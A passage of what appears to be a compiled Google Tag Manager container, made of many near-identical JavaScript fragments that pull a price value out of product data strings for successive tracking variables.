aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return 